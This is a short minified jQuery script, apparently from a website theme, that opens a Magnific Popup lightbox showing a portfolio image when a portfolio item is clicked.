jQuery(document).ready(function(a){"use strict";a("body").on("click",".portfolio-image-view",function(e){var o=a(this).attr("data-src");a.magnificPopup.open({closeOnContentClick:!0,closeMarkup:'<a class="nasa-mfp-close nasa-stclose" href="javascript:void(0);" title="'+a('input[name="nasa-close-string"]').val()+'"></a>',items:{src:'<div class="portfolio-lightbox"><img src="'+o+'" /></div>',type:"inline"}}),a(".nasa-loader, .color-overlay").remove(),e.preventDefault()})});